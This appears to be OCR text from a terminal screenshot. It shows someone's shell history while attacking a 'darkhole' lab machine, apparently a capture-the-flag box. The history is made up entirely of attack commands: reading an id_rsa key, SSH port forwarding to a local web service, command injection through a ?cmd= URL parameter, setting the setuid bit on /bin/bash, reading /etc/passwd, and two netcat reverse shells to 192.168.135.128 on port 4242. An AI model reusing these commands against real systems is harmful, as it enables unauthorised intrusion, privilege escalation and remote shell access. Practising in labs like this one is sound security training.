 Terminal - jehad@darkhole: /home/losy
File Edit View Terminal Tabs Help
jehad@darkhole: /home/losy
netenebrae@archlinux:~
107 cat id_rsa
108 clear
109 netstat -tulpn | grep LISTEN
110 ssh -L 127.0.0.1:9999:192.168.135.129:9999 jehad@192.168.135.129
111 curl http://localhost:9999
112 curl "http://localhost:999/?cmd=id"
113 curl "http://localhost:9999/?cmd=id"
114 curl http://localhost:9999/
115 cd /opt
116 ls
117 cd web
118 ls -la
119 ssh -L 127.0.0.1:90:192.168.135.129:9999 jehad@192.168.135.129
120 curl "http://localhost:9999/?cmd=id"
121 cat /etc/crontab
122 exit
123 curl "http://localhost:9999/?cmd=wget http://google.com"
124 curl "http://localhost:9999/?cmd=wget&http://google.com"
125 curl "http://localhost:9999/?cmd=wget%20http://google.com"
126 curl "http://localhost:9999/?cmd=chmod%20+s%20/bin/bash"
127 ls -la /usr/bin/bash
128 curl "http://localhost:9999/?cmd=cat%20/etc/passwd"
129 curl "http://localhost:9999/?cmd=nc%20-e%20/bin/sh%20192.168.135.128%204242"
130 curl "http://localhost:9999/?cmd=rm%20/tmp/f;mkfifo%20/tmp/f;cat%20/tmp/f|/bin/sh%20-i%202>&1|nc%20192.168.135.128%204242%2
0>/tmp/f"
131 clear
132 curl "http://127.0.0.1:9999/?cmd=ls -la"
133 curl "http://127.0.0.1:9999/?cmd=ls%20-la"
134 curl "http://127.0.0.1:9999/?cmd=cd%20~&ls"
135 curl "http://127.0.0.1:9999/?cmd=cd%20~&&ls"